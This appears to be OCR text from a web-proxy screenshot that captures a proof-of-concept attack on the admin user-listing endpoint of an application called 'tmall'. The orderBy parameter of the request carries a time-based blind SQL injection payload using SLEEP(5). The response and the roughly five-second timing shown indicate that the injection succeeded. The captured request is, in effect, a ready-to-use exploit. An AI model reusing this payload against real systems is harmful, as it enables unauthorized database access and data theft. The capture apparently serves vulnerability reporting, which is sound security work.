 Pretty Raw Hex \n
1 GET /tmall/admin/user/0/10?user_name=123&
user_gender_array=0&user_gender_array=1&
orderBy=
if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(5)))te
st))&isDesc=true HTTP/1.1
2 Host: 10.0.132.201:8088
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://10.0.132.201:8088/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=
AA876D49DED358821C7C6A3C7ECDD94A; username=
admin
10 Connection: close
11
12
Search...
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
application/json;charset=UTF-8
3 Content-Length: 147
4 Date: Mon, 24 Jun 2024 08:15:35 GMT
5 Connection: close
6
7 {
"userList":[
],
"userCount":0,
"totalPage":0,
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":0,
"totalPage":0
}
}
Search...
0 highlights
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Done
287 bytes | 5,007 millis